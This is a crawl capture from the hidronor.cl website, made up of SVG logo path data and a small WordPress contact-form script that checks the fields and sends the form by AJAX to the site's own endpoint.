c-1-0.4-1.9-0.9-2.7-1.5l1-1.5c0.7,0.6,1.5,1,2.3,1.3s1.6,0.5,2.4,0.5s1.5-0.2,2.1-0.6c0.5-0.4,0.8-0.9,0.8-1.6v-0.1 c0-0.3-0.1-0.6-0.3-0.9c-0.2-0.2-0.4-0.5-0.8-0.7c-0.3-0.2-0.7-0.3-1.1-0.5c-0.4-0.1-0.8-0.3-1.3-0.4c-0.5-0.2-1.1-0.3-1.6-0.5 s-1-0.4-1.5-0.7c-0.4-0.3-0.8-0.6-1.1-1.1c-0.3-0.4-0.4-1-0.4-1.6v-0.1c0-0.6,0.1-1.1,0.3-1.6c0.2-0.5,0.6-0.9,1-1.3 c0.4-0.3,0.9-0.6,1.5-0.8s1.2-0.3,1.9-0.3c0.9,0,1.7,0.1,2.6,0.4c0.9,0.3,1.7,0.6,2.4,1.1l-0.9,1.5c-0.6-0.4-1.3-0.7-2-1 c-0.7-0.2-1.4-0.4-2.1-0.4c-0.8,0-1.5,0.2-1.9,0.6c-0.5,0.4-0.7,0.9-0.7,1.4v0.1c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.5,0.8,0.6 c0.3,0.2,0.7,0.3,1.1,0.5c0.4,0.1,0.9,0.3,1.3,0.4c0.5,0.2,1.1,0.3,1.6,0.5s1,0.4,1.4,0.7s0.8,0.7,1,1.1c0.3,0.4,0.4,1,0.4,1.6v0.1 C109.7,55.6,109.6,56.2,109.3,56.7"></path><path class="st0" d="M123.3,45h2v13.8h-2v-2.4c-0.5,0.7-1.1,1.4-1.8,1.9c-0.7,0.5-1.7,0.8-2.9,0.8c-0.8,0-1.6-0.1-2.2-0.4 c-0.6-0.3-1.2-0.6-1.7-1.1s-0.8-1.1-1-1.7c-0.2-0.7-0.4-1.4-0.4-2.2V45h2.1v8.1c0,1.3,0.3,2.3,1,3s1.6,1.1,2.8,1.1 c0.6,0,1.1-0.1,1.6-0.3s0.9-0.5,1.3-0.9s0.7-0.8,0.9-1.4c0.2-0.5,0.3-1.1,0.3-1.8C123.3,52.8,123.3,45,123.3,45z"></path><path class="st0" d="M139,56.7c-0.3,0.5-0.6,0.9-1,1.3c-0.4,0.4-1,0.6-1.5,0.8c-0.6,0.2-1.2,0.3-1.9,0.3c-1,0-2-0.2-3-0.5 c-1-0.4-1.9-0.9-2.7-1.5l1-1.5c0.7,0.6,1.5,1,2.3,1.3s1.6,0.5,2.4,0.5c0.8,0,1.5-0.2,2.1-0.6c0.5-0.4,0.8-0.9,0.8-1.6v-0.1 c0-0.3-0.1-0.6-0.3-0.9c-0.2-0.2-0.4-0.5-0.8-0.7c-0.3-0.2-0.7-0.3-1.1-0.5c-0.4-0.1-0.8-0.3-1.3-0.4c-0.5-0.2-1.1-0.3-1.6-0.5 s-1-0.4-1.5-0.7c-0.4-0.3-0.8-0.6-1.1-1.1c-0.3-0.4-0.4-1-0.4-1.6v-0.1c0-0.6,0.1-1.1,0.3-1.6s0.6-0.9,1-1.3 c0.4-0.3,0.9-0.6,1.5-0.8s1.2-0.3,1.9-0.3c0.9,0,1.7,0.1,2.6,0.4c0.9,0.3,1.7,0.6,2.4,1.1l-0.9,1.5c-0.6-0.4-1.3-0.7-2-1 c-0.7-0.2-1.4-0.4-2.1-0.4c-0.8,0-1.5,0.2-1.9,0.6c-0.5,0.4-0.7,0.9-0.7,1.4v0.1c0,0.3,0.1,0.6,0.3,0.8s0.5,0.5,0.8,0.6 c0.3,0.2,0.7,0.3,1.1,0.5c0.4,0.1,0.9,0.3,1.3,0.4c0.5,0.2,1.1,0.3,1.6,0.5s1,0.4,1.4,0.7s0.8,0.7,1,1.1c0.3,0.4,0.4,1,0.4,1.6v0.1 C139.4,55.6,139.3,56.2,139,56.7"></path><path class="st0" d="M145.7,54.9c0,0.9,0.2,1.4,0.6,1.8c0.4,0.3,1,0.5,1.7,0.5c0.4,0,0.7,0,1-0.1s0.6-0.2,1-0.4v1.8 c-0.4,0.2-0.7,0.3-1.1,0.4c-0.4,0.1-0.9,0.1-1.3,0.1c-0.6,0-1.1-0.1-1.5-0.2c-0.5-0.1-0.9-0.4-1.2-0.7s-0.6-0.7-0.8-1.2 s-0.3-1.1-0.3-1.8v-8.3h-1.9V45h1.9v-4.2h2.1V45h4.4v1.8h-4.4v8.1H145.7z"></path><path class="st0" d="M155.1,54.7c0.3,0.6,0.6,1.1,1.1,1.5c0.4,0.4,0.9,0.7,1.5,0.9s1.1,0.3,1.7,0.3c1,0,1.8-0.2,2.5-0.5 c0.7-0.4,1.3-0.8,1.9-1.4l1.3,1.1c-0.7,0.8-1.5,1.4-2.4,1.9s-2,0.7-3.3,0.7c-0.9,0-1.8-0.2-2.7-0.5c-0.8-0.3-1.6-0.8-2.2-1.5 c-0.6-0.6-1.1-1.4-1.5-2.3c-0.4-0.9-0.6-1.9-0.6-2.9s0.2-1.9,0.5-2.8c0.3-0.9,0.8-1.6,1.4-2.3c0.6-0.6,1.3-1.2,2.1-1.5 c0.8-0.4,1.7-0.6,2.7-0.6s1.9,0.2,2.7,0.6s1.5,0.9,2,1.6c0.6,0.7,1,1.4,1.3,2.3c0.3,0.9,0.4,1.8,0.4,2.9v0.3c0,0.1,0,0.2,0,0.3 h-10.9C154.7,53.4,154.9,54.1,155.1,54.7 M163.4,51.2c-0.1-0.6-0.2-1.2-0.4-1.8s-0.5-1.1-0.8-1.5c-0.4-0.4-0.8-0.8-1.3-1 c-0.5-0.3-1.1-0.4-1.8-0.4c-0.6,0-1.2,0.1-1.7,0.4c-0.5,0.2-1,0.6-1.4,1s-0.7,0.9-1,1.5c-0.2,0.6-0.4,1.2-0.5,1.9h8.9V51.2z"></path><path class="st0" d="M171.2,58.8h-2.1V45h2.1v2.4c0.5-0.7,1.1-1.4,1.8-1.9s1.7-0.8,2.9-0.8c0.8,0,1.6,0.1,2.2,0.4 c0.6,0.3,1.2,0.6,1.7,1.1s0.8,1.1,1,1.7c0.2,0.7,0.4,1.4,0.4,2.2v8.6h-2.1v-8.1c0-1.3-0.3-2.3-1-3s-1.6-1.1-2.8-1.1 c-0.6,0-1.1,0.1-1.6,0.3s-0.9,0.5-1.3,0.9c-0.4,0.4-0.7,0.8-0.9,1.4c-0.2,0.5-0.3,1.1-0.3,1.8L171.2,58.8L171.2,58.8z"></path><path class="st0" d="M188.3,54.9c0,0.9,0.2,1.4,0.6,1.8c0.4,0.3,1,0.5,1.7,0.5c0.4,0,0.7,0,1-0.1s0.6-0.2,1-0.4v1.8 c-0.4,0.2-0.7,0.3-1.1,0.4c-0.4,0.1-0.8,0.1-1.3,0.1c-0.6,0-1.1-0.1-1.5-0.2c-0.5-0.1-0.9-0.4-1.2-0.7s-0.6-0.7-0.8-1.2 s-0.3-1.1-0.3-1.8v-8.3h-1.9V45h1.9v-4.2h2.1V45h4.4v1.8h-4.4v8.1H188.3z"></path><path class="st0" d="M199.1,46.9c-0.7,0.2-1.3,0.4-2,0.7l-0.6-1.7c0.8-0.4,1.5-0.6,2.3-0.8s1.7-0.3,2.7-0.3c1.9,0,3.3,0.5,4.3,1.4 s1.5,2.3,1.5,4.1v8.4h-2v-2.1c-0.5,0.6-1.1,1.2-1.9,1.7c-0.8,0.5-1.8,0.7-3.1,0.7c-0.6,0-1.3-0.1-1.9-0.3c-0.6-0.2-1.2-0.4-1.7-0.8 c-0.5-0.4-0.9-0.8-1.2-1.3s-0.4-1.2-0.4-1.9s0.1-1.4,0.4-1.9c0.3-0.6,0.7-1,1.2-1.4s1.1-0.7,1.9-0.9c0.7-0.2,1.5-0.3,2.4-0.3 s1.7,0.1,2.3,0.2c0.7,0.1,1.3,0.3,1.9,0.4v-0.5c0-1.2-0.4-2.2-1.1-2.8c-0.7-0.6-1.7-0.9-3-0.9C200.5,46.6,199.8,46.7,199.1,46.9  M198.4,52.6c-0.7,0.5-1,1.2-1,2.1c0,0.4,0.1,0.8,0.3,1.2c0.2,0.3,0.4,0.6,0.8,0.9c0.3,0.2,0.7,0.4,1.1,0.5c0.4,0.1,0.9,0.2,1.3,0.2 c0.6,0,1.2-0.1,1.8-0.3s1-0.4,1.5-0.8c0.4-0.3,0.7-0.7,1-1.2c0.2-0.5,0.4-1,0.4-1.5v-1.3c-0.5-0.1-1.1-0.3-1.8-0.4 c-0.7-0.1-1.4-0.2-2.3-0.2C200.1,51.8,199.1,52.1,198.4,52.6"></path><path class="st0" d="M225.1,54.9c-0.4,0.9-0.9,1.6-1.5,2.3c-0.6,0.6-1.3,1.1-2.1,1.4c-0.8,0.3-1.6,0.5-2.4,0.5 c-0.6,0-1.2-0.1-1.8-0.2c-0.5-0.2-1-0.4-1.4-0.6c-0.4-0.3-0.8-0.6-1.2-0.9c-0.3-0.4-0.7-0.7-0.9-1.1v2.6h-2.1V39.3h2.1v8.5 c0.3-0.4,0.6-0.8,0.9-1.2c0.3-0.4,0.7-0.7,1.2-1c0.4-0.3,0.9-0.5,1.4-0.7s1.1-0.3,1.7-0.3c0.8,0,1.6,0.2,2.4,0.5 c0.8,0.3,1.5,0.8,2.1,1.4c0.6,0.6,1.1,1.4,1.5,2.3c0.4,0.9,0.6,1.9,0.6,3C225.7,53,225.5,54,225.1,54.9 M223.2,49.7 c-0.3-0.7-0.6-1.2-1.1-1.7c-0.4-0.5-1-0.8-1.5-1.1c-0.6-0.2-1.2-0.4-1.9-0.4c-0.6,0-1.3,0.1-1.9,0.4c-0.6,0.3-1.1,0.6-1.6,1.1 s-0.8,1-1.1,1.7s-0.4,1.4-0.4,2.2s0.1,1.5,0.4,2.2c0.3,0.7,0.6,1.2,1.1,1.7s1,0.8,1.6,1.1s1.2,0.4,1.9,0.4s1.3-0.1,1.9-0.4 c0.6-0.2,1.1-0.6,1.5-1s0.8-1,1-1.7c0.3-0.7,0.4-1.4,0.4-2.2C223.6,51.1,223.5,50.4,223.2,49.7"></path><path class="st0" d="M229.5,39.7h2.3V42h-2.3V39.7z M229.7,45h2.1v13.8h-2.1V45z"></path><rect x="236.7" y="39.3" class="st0" width="2.1" height="19.5"></rect><path class="st0" d="M243.6,39.7h2.3V42h-2.3V39.7z M243.7,45h2.1v13.8h-2.1V45z"></path><path class="st0" d="M261.6,58.8V56c-0.3,0.4-0.6,0.8-0.9,1.2s-0.7,0.7-1.2,1c-0.4,0.3-0.9,0.5-1.4,0.7s-1.1,0.2-1.7,0.2 c-0.8,0-1.6-0.2-2.4-0.5c-0.8-0.3-1.5-0.8-2.1-1.4c-0.6-0.6-1.1-1.4-1.5-2.3c-0.4-0.9-0.6-1.9-0.6-3s0.2-2.2,0.6-3 c0.4-0.9,0.9-1.6,1.5-2.3c0.6-0.6,1.3-1.1,2.1-1.4c0.8-0.3,1.6-0.5,2.4-0.5c0.6,0,1.2,0.1,1.8,0.2c0.5,0.2,1,0.4,1.4,0.6 c0.4,0.3,0.8,0.6,1.2,0.9c0.3,0.4,0.7,0.7,0.9,1.1v-8.3h2.1v19.5L261.6,58.8L261.6,58.8z M261.3,49.7c-0.3-0.7-0.6-1.2-1.1-1.7 s-1-0.8-1.6-1.1s-1.2-0.4-1.9-0.4c-0.7,0-1.3,0.1-1.9,0.4c-0.6,0.2-1.1,0.6-1.5,1c-0.4,0.5-0.8,1-1,1.7c-0.3,0.7-0.4,1.4-0.4,2.2 s0.1,1.5,0.4,2.2c0.3,0.7,0.6,1.2,1.1,1.7c0.4,0.5,1,0.8,1.5,1.1c0.6,0.2,1.2,0.4,1.9,0.4c0.6,0,1.3-0.1,1.9-0.4 c0.6-0.3,1.1-0.6,1.6-1.1s0.8-1,1.1-1.7c0.3-0.7,0.4-1.4,0.4-2.2C261.7,51.1,261.5,50.4,261.3,49.7"></path><path class="st0" d="M271,46.9c-0.7,0.2-1.3,0.4-2,0.7l-0.6-1.7c0.8-0.4,1.5-0.6,2.3-0.8s1.7-0.3,2.7-0.3c1.9,0,3.3,0.5,4.3,1.4 s1.5,2.3,1.5,4.1v8.4h-2v-2.1c-0.5,0.6-1.1,1.2-1.9,1.7s-1.8,0.7-3.1,0.7c-0.6,0-1.3-0.1-1.9-0.3s-1.2-0.4-1.7-0.8 c-0.5-0.4-0.9-0.8-1.2-1.3c-0.3-0.5-0.4-1.2-0.4-1.9s0.1-1.4,0.4-1.9c0.3-0.6,0.7-1,1.2-1.4s1.1-0.7,1.9-0.9 c0.7-0.2,1.5-0.3,2.4-0.3s1.7,0.1,2.3,0.2c0.7,0.1,1.3,0.3,1.9,0.4v-0.5c0-1.2-0.4-2.2-1.1-2.8s-1.7-0.9-3-0.9 C272.4,46.6,271.7,46.7,271,46.9 M270.3,52.6c-0.7,0.5-1,1.2-1,2.1c0,0.4,0.1,0.8,0.3,1.2c0.2,0.3,0.4,0.6,0.8,0.9 c0.3,0.2,0.7,0.4,1.1,0.5s0.9,0.2,1.3,0.2c0.6,0,1.2-0.1,1.8-0.3c0.6-0.2,1-0.4,1.5-0.8c0.4-0.3,0.7-0.7,1-1.2 c0.2-0.5,0.4-1,0.4-1.5v-1.3c-0.5-0.1-1.1-0.3-1.8-0.4c-0.7-0.1-1.4-0.2-2.3-0.2C272,51.8,271,52.1,270.3,52.6"></path><path class="st0" d="M294.7,58.8V56c-0.3,0.4-0.6,0.8-0.9,1.2s-0.7,0.7-1.2,1c-0.4,0.3-0.9,0.5-1.4,0.7s-1.1,0.2-1.7,0.2 c-0.8,0-1.6-0.2-2.4-0.5s-1.5-0.8-2.1-1.4c-0.6-0.6-1.1-1.4-1.5-2.3c-0.4-0.9-0.6-1.9-0.6-3s0.2-2.2,0.6-3c0.4-0.9,0.9-1.6,1.5-2.3 s1.3-1.1,2.1-1.4c0.8-0.3,1.6-0.5,2.4-0.5c0.6,0,1.2,0.1,1.8,0.2c0.5,0.2,1,0.4,1.4,0.6c0.4,0.3,0.8,0.6,1.2,0.9 c0.3,0.4,0.7,0.7,0.9,1.1v-8.3h2.1v19.5L294.7,58.8L294.7,58.8z M294.4,49.7c-0.3-0.7-0.6-1.2-1.1-1.7s-1-0.8-1.6-1.1 s-1.2-0.4-1.9-0.4c-0.7,0-1.3,0.1-1.9,0.4c-0.6,0.2-1.1,0.6-1.5,1c-0.4,0.5-0.8,1-1,1.7c-0.3,0.7-0.4,1.4-0.4,2.2s0.1,1.5,0.4,2.2 s0.6,1.2,1.1,1.7c0.4,0.5,1,0.8,1.5,1.1c0.6,0.2,1.2,0.4,1.9,0.4c0.6,0,1.3-0.1,1.9-0.4c0.6-0.3,1.1-0.6,1.6-1.1s0.8-1,1.1-1.7 c0.3-0.7,0.4-1.4,0.4-2.2C294.8,51.1,294.7,50.4,294.4,49.7"></path><path class="st0" d="M30.5,32.4c-0.6,0.5-1.2,0.9-1.9,1.2c-0.7,0.3-1.5,0.6-2.3,0.8s-1.8,0.3-2.8,0.3c-1.6,0-3-0.3-4.3-0.8 c-1.3-0.6-2.5-1.3-3.5-2.3s-1.7-2.1-2.3-3.5c-0.5-1.3-0.8-2.8-0.8-4.3v-0.1c0-1.5,0.3-2.9,0.8-4.3c0.5-1.3,1.3-2.5,2.3-3.5 s2.1-1.8,3.5-2.4c1.4-0.6,2.9-0.9,4.5-0.9c1,0,1.9,0.1,2.7,0.2c0.8,0.2,1.6,0.4,2.2,0.7c0.7,0.3,1.3,0.6,1.9,1s1.1,0.8,1.6,1.3 l-3,3.4c-0.8-0.7-1.7-1.3-2.5-1.8c-0.9-0.4-1.8-0.6-2.9-0.6c-0.9,0-1.7,0.2-2.5,0.5s-1.4,0.8-2,1.4c-0.5,0.6-1,1.3-1.3,2.1 c-0.3,0.8-0.5,1.7-0.5,2.6v0.1c0,0.9,0.2,1.8,0.5,2.6c0.3,0.8,0.7,1.5,1.3,2.1c0.5,0.6,1.2,1.1,1.9,1.4c0.8,0.4,1.6,0.5,2.5,0.5 c1.2,0,2.2-0.2,3.1-0.7c0.8-0.4,1.7-1.1,2.5-1.8l3,3C31.7,31.4,31.1,31.9,30.5,32.4"></path><path class="st0" d="M56.7,27.9c-0.6,1.3-1.4,2.5-2.4,3.5c-1,1-2.2,1.8-3.6,2.4c-1.4,0.6-2.9,0.9-4.5,0.9s-3.1-0.3-4.5-0.9 c-1.4-0.6-2.6-1.4-3.6-2.3c-1-1-1.8-2.1-2.3-3.5c-0.6-1.3-0.8-2.7-0.8-4.3v-0.1c0-1.5,0.3-2.9,0.8-4.3c0.6-1.3,1.4-2.5,2.4-3.5 s2.2-1.8,3.6-2.4c1.4-0.6,2.9-0.9,4.5-0.9s3.1,0.3,4.5,0.9c1.4,0.6,2.6,1.4,3.6,2.3c1,1,1.8,2.1,2.3,3.5c0.6,1.3,0.8,2.7,0.8,4.3 v0.1C57.6,25.1,57.3,26.5,56.7,27.9 M52.7,23.6c0-0.9-0.2-1.8-0.5-2.6c-0.3-0.8-0.8-1.5-1.3-2.1c-0.6-0.6-1.3-1.1-2-1.4 c-0.8-0.4-1.6-0.5-2.6-0.5s-1.8,0.2-2.6,0.5s-1.4,0.8-2,1.4s-1,1.3-1.3,2.1c-0.3,0.8-0.5,1.7-0.5,2.6v0.1c0,0.9,0.2,1.8,0.5,2.6 c0.3,0.8,0.8,1.5,1.3,2.1c0.6,0.6,1.3,1.1,2,1.4c0.8,0.4,1.6,0.5,2.6,0.5c0.9,0,1.8-0.2,2.6-0.5s1.5-0.8,2-1.4 c0.6-0.6,1-1.3,1.3-2.1C52.6,25.4,52.7,24.6,52.7,23.6L52.7,23.6z"></path><polygon class="st0" points="78.4,34.2 78.4,20.4 72.4,29.4 72.3,29.4 66.4,20.5 66.4,34.2 61.7,34.2 61.7,13 66.8,13 72.4,22  77.9,13 83,13 83,34.2 "></polygon><path class="st0" d="M104.2,23.6c-0.4,0.9-1.1,1.7-1.8,2.3c-0.8,0.6-1.7,1.1-2.7,1.4s-2.2,0.5-3.4,0.5h-3.5v6.4h-4.7V13h8.7 c1.3,0,2.4,0.2,3.4,0.5c1,0.4,1.9,0.9,2.5,1.5c0.7,0.6,1.2,1.4,1.6,2.3s0.6,1.9,0.6,3v0.1C104.9,21.6,104.7,22.7,104.2,23.6  M100.2,20.4c0-1.1-0.3-1.9-1-2.4s-1.6-0.8-2.8-0.8h-3.6v6.5h3.7c1.2,0,2.1-0.3,2.7-0.9C99.8,22.2,100.2,21.4,100.2,20.4L100.2,20.4 z"></path><path class="st0" d="M121.2,34.2l-4.6-6.8H113v6.8h-4.7V13h9.7c2.5,0,4.5,0.6,5.9,1.9c1.4,1.2,2.1,3,2.1,5.2v0.1 c0,1.7-0.4,3.1-1.3,4.2c-0.8,1.1-1.9,1.9-3.3,2.4l5.2,7.6h-5.4V34.2z M121.3,20.2c0-1-0.3-1.8-1-2.3c-0.6-0.5-1.5-0.8-2.7-0.8H113 v6.1h4.7c1.2,0,2-0.3,2.7-0.8C121,21.9,121.3,21.2,121.3,20.2L121.3,20.2z"></path><path class="st0" d="M151.1,27.9c-0.6,1.3-1.4,2.5-2.3,3.5c-1,1-2.2,1.8-3.6,2.4c-1.4,0.6-2.9,0.9-4.5,0.9s-3.1-0.3-4.5-0.9 c-1.4-0.6-2.6-1.4-3.6-2.3c-1-1-1.8-2.1-2.3-3.5c-0.6-1.3-0.8-2.7-0.8-4.3v-0.1c0-1.5,0.3-2.9,0.8-4.3c0.6-1.3,1.4-2.5,2.4-3.5 s2.2-1.8,3.6-2.4c1.4-0.6,2.9-0.9,4.5-0.9s3.1,0.3,4.5,0.9c1.4,0.6,2.6,1.4,3.6,2.3c1,1,1.8,2.1,2.3,3.5s0.8,2.7,0.8,4.3v0.1 C151.9,25.1,151.6,26.5,151.1,27.9 M147,23.6c0-0.9-0.2-1.8-0.5-2.6c-0.3-0.8-0.8-1.5-1.3-2.1c-0.6-0.6-1.3-1.1-2-1.4 c-0.8-0.4-1.6-0.5-2.6-0.5s-1.8,0.2-2.6,0.5s-1.4,0.8-2,1.4s-1,1.3-1.3,2.1c-0.3,0.8-0.5,1.7-0.5,2.6v0.1c0,0.9,0.2,1.8,0.5,2.6 c0.3,0.8,0.8,1.5,1.3,2.1c0.6,0.6,1.3,1.1,2,1.4c0.8,0.4,1.6,0.5,2.6,0.5c0.9,0,1.8-0.2,2.6-0.5s1.5-0.8,2-1.4 c0.6-0.6,1-1.3,1.3-2.1C146.9,25.4,147,24.6,147,23.6L147,23.6z"></path><polygon class="st0" points="172.7,34.2 172.7,20.4 166.7,29.4 166.6,29.4 160.7,20.5 160.7,34.2 156.1,34.2 156.1,13 161.1,13  166.7,22 172.3,13 177.3,13 177.3,34.2 "></polygon><polygon class="st0" points="182.4,34.2 182.4,13 198.4,13 198.4,17.1 187,17.1 187,21.5 197,21.5 197,25.6 187,25.6 187,30.1  198.5,30.1 198.5,34.2 "></polygon><polygon class="st0" points="212.3,17.3 212.3,34.2 207.7,34.2 207.7,17.3 201.2,17.3 201.2,13 218.8,13 218.8,17.3 "></polygon><rect x="222.6" y="13" class="st0" width="4.7" height="21.2"></rect><path class="st0" d="M251.3,27.8c-0.5,1.3-1.3,2.4-2.3,3.4c-1,1-2.2,1.7-3.6,2.2c-1.4,0.5-2.9,0.8-4.6,0.8h-8.3V13h8.3 c1.7,0,3.2,0.3,4.6,0.8c1.4,0.5,2.6,1.3,3.6,2.2s1.8,2.1,2.3,3.4s0.8,2.7,0.8,4.2v0.1C252.1,25.1,251.8,26.5,251.3,27.8 M247.2,23.6 c0-0.9-0.2-1.8-0.5-2.6c-0.3-0.8-0.7-1.5-1.3-2c-0.6-0.6-1.2-1-2-1.3s-1.7-0.5-2.6-0.5h-3.6V30h3.6c0.9,0,1.8-0.2,2.6-0.5 s1.5-0.7,2-1.3c0.6-0.6,1-1.2,1.3-2C247.1,25.5,247.2,24.6,247.2,23.6L247.2,23.6z"></path><path class="st0" d="M277.1,27.9c-0.6,1.3-1.4,2.5-2.3,3.5c-1,1-2.2,1.8-3.6,2.4s-2.9,0.9-4.5,0.9s-3.1-0.3-4.5-0.9 c-1.4-0.6-2.6-1.4-3.6-2.3c-1-1-1.8-2.1-2.3-3.5c-0.6-1.3-0.8-2.7-0.8-4.3v-0.1c0-1.5,0.3-2.9,0.8-4.3c0.6-1.3,1.4-2.5,2.4-3.5 s2.2-1.8,3.6-2.4c1.4-0.6,2.9-0.9,4.5-0.9s3.1,0.3,4.5,0.9c1.4,0.6,2.6,1.4,3.6,2.3c1,1,1.8,2.1,2.3,3.5c0.6,1.3,0.8,2.7,0.8,4.3 v0.1C277.9,25.1,277.6,26.5,277.1,27.9 M273,23.6c0-0.9-0.2-1.8-0.5-2.6c-0.3-0.8-0.8-1.5-1.3-2.1c-0.6-0.6-1.3-1.1-2-1.4 c-0.8-0.4-1.6-0.5-2.6-0.5s-1.8,0.2-2.6,0.5c-0.8,0.3-1.4,0.8-2,1.4s-1,1.3-1.3,2.1c-0.3,0.8-0.5,1.7-0.5,2.6v0.1 c0,0.9,0.2,1.8,0.5,2.6c0.3,0.8,0.8,1.5,1.3,2.1c0.6,0.6,1.3,1.1,2,1.4s1.6,0.5,2.6,0.5c0.9,0,1.8-0.2,2.6-0.5 c0.8-0.3,1.5-0.8,2-1.4c0.6-0.6,1-1.3,1.3-2.1C272.9,25.4,273,24.6,273,23.6L273,23.6z"></path><path class="st0" d="M296.8,30.7c-0.4,0.8-0.9,1.5-1.6,2.1s-1.5,1-2.4,1.3s-2,0.4-3.1,0.4c-1.6,0-3.2-0.3-4.8-0.8 c-1.6-0.6-3-1.4-4.2-2.6l2.8-3.3c1,0.8,2,1.4,3,1.9s2.1,0.7,3.4,0.7c1,0,1.7-0.2,2.3-0.5c0.5-0.4,0.8-0.8,0.8-1.5v-0.1 c0-0.3-0.1-0.6-0.2-0.8c-0.1-0.2-0.3-0.5-0.6-0.7c-0.3-0.2-0.8-0.4-1.3-0.6c-0.6-0.2-1.3-0.4-2.2-0.6c-1.1-0.3-2-0.6-2.9-0.9 s-1.6-0.7-2.2-1.2s-1.1-1.1-1.4-1.8c-0.3-0.7-0.5-1.6-0.5-2.6V19c0-1,0.2-1.8,0.5-2.6c0.4-0.8,0.9-1.5,1.5-2c0.7-0.6,1.4-1,2.3-1.3 s1.9-0.5,3-0.5c1.6,0,3,0.2,4.3,0.7s2.5,1.1,3.6,2l-2.4,3.5c-0.9-0.6-1.9-1.2-2.8-1.5c-0.9-0.4-1.8-0.6-2.7-0.6 c-0.9,0-1.6,0.2-2,0.5c-0.5,0.4-0.7,0.8-0.7,1.3v0.1c0,0.3,0.1,0.6,0.2,0.9s0.4,0.5,0.7,0.7s0.8,0.4,1.4,0.6s1.4,0.4,2.3,0.6 c1.1,0.3,2,0.6,2.9,1c0.8,0.4,1.6,0.8,2.1,1.3c0.6,0.5,1,1.1,1.3,1.7c0.3,0.7,0.4,1.5,0.4,2.4v0.1C297.4,29,297.2,29.9,296.8,30.7"></path><path class="st0" d="M315.6,21.6c2.5,3.4,3.7,7,3.7,11c0,7.2-3,13.2-7.4,18.6c-4.3,5.3-9.8,9.2-15.2,13.2c0.9-0.5,1.8-1.1,2.8-1.6 c1.9-1.3,3.9-2.5,5.9-3.6c0.1-0.1,0.2-0.1,0.3-0.2c1.4-1.1,2.7-1.9,5.6-4.4c0.1-0.1,0.1-0.1,0.2-0.2c0.1-0.1,0.2-0.2,0.4-0.3 c5.3-4.7,12.8-10.3,14.4-17.2c2.7-11.3-4.1-22.1-15.2-29.4c0.1,7.5-3.7,13.5-6.7,19.8c-1.3,2.7-2.3,5.7-2.5,8.7 c-0.3,6.2,4.2,9.3,8.9,12.5C316.3,40.2,318.9,31.5,315.6,21.6"></path></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.hidronor.cl/hidronor/wp-content/plugins/alodeskbox/alodeskbox.js?ver=6.8.3
body_size: 1971
content:
function openForm() {
    document.getElementById("myForm").style.display = "block";
}
  
function closeForm() {
    document.getElementById("myForm").style.display = "none";
}

document.addEventListener('DOMContentLoaded', function() {

  openForm()

  jQuery('#formContacto input').keyup(function()          
  {                   
      if( !jQuery(this).val() ) {                       
        jQuery(this).addClass('alodesk-error') 
      }else{
        jQuery(this).removeClass('alodesk-error') 
      }

      console.log(jQuery('input.alodesk-error').length)

      if(jQuery('#formContacto input').filter(function(){
        return !jQuery(this).val();
      }).length == 0) {
        jQuery("#btnEnviarContacto").prop("disabled", false).css('pointer-events','')
      }else{
        jQuery("#btnEnviarContacto").prop("disabled", true).css('pointer-events','none')

      }
  });
  
  jQuery("#btnEnviarContacto").click( () => {

    let data = jQuery("#formContacto").serialize();

    jQuery.ajax({
        type : 'get',
        dataType : 'json',
        url : myAjax.ajaxurl,
        data : {
          action: 'my_contact_details',
          params: data 
        },
        success: function(response,textStatus,xhr) {
          if(typeof(response) == 'object') {
              console.log(xhr.status)
              if(response.formId)
              {
                jQuery("#formCotizador").hide()
                jQuery("#formIntro").hide()
                jQuery("#formRespuesta").show()

                // Pasar el ID al DataLayer
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    'event': 'alodeskNewLead',
                    'id': response.formId
                });
			return window.location.href = "https://www.hidronor.cl/gracias";

              }
          }else{
              alert('error occured');
          }
        },
        error: function (xhr, ajaxOptions, thrownError) {
          console.log(xhr.status);
          console.log(thrownError);
          alert('major error');
        }
    })
   // return false 
  })
})

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hidronor.cl/hidronor/wp-content/uploads/2023/04/nuevo-logo-Hidronor-2-1.svg
body_size: 26899
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1179.1 339.8" style="enable-background:new 0 0 1179.1 339.8;" xml:space="preserve"><style type="text/css">	.st0{fill:#001F45;}	.st1{fill:#00852A;}	.st2{fill:#01A0C6;}	.st3{fill:#FF8F00;}	.st4{fill:#FFFFFF;}	.st5{fill:#4D4D4D;}	.st6{clip-path:url(#SVGID_2_);}	.st7{fill:none;stroke:#EDEDED;stroke-width:0.25;stroke-miterlimit:10;}	.st8{fill:none;stroke:#000000;stroke-width:0.3;}</style><g id="Capa_1">	<g>		<path class="st0" d="M-3331.8,377.3h24v30c-7.9,2.5-15.1,3.8-21.4,3.8c-5.5,0-10.4-1.1-14.8-3.3c-5.1-2.6-8.9-6.7-11.3-12.2   c-2.1-5-3.2-10.8-3.2-17.4c0-10.1,2.5-18.1,7.4-24.2c2.7-3.2,5.9-5.6,9.9-7.3c4-1.6,8.2-2.4,12.6-2.4c6.2,0,11.2,1.4,15.1,4.3   c2.2,1.6,4.4,4.5,6.8,8.5l-9.5,5.6c-0.8-1.9-1.5-3.3-2.1-4.3c-0.7-1-1.5-1.8-2.6-2.6c-2.3-1.7-5-2.5-8-2.5c-5.7,0-10,2.5-13,7.4   c-2.7,4.7-4.1,10.6-4.1,17.6c0,7.9,1.6,14,4.8,18.2c1.3,1.8,3.2,3.1,5.6,4.2c2.4,1,4.9,1.5,7.6,1.5c3.1,0,6.1-0.6,8.8-1.8v-14.2   h-12.5V377.3z"></path>		<polygon class="st0" points="-3282.3,372.8 -3261.9,372.8 -3261.9,381.5 -3282.3,381.5 -3282.3,400.7 -3258.7,400.7    -3258.7,409.7 -3293.8,409.7 -3293.8,345.7 -3261.9,345.7 -3261.9,354.7 -3282.3,354.7   "></polygon>		<path class="st0" d="M-3213.7,354.7l-8.2,5.7c-1.7-5.1-4.6-7.7-8.6-7.7c-2.1,0-3.9,0.8-5.3,2.4c-1.4,1.6-2.1,3.6-2.1,6   c0,2.7,1,4.9,2.9,6.4c0.9,0.8,3.5,2.3,7.6,4.5c4.9,2.7,8.3,5,10.2,6.9c2.9,3,4.3,7.1,4.3,12.2c0,6.5-2.2,11.6-6.6,15.4   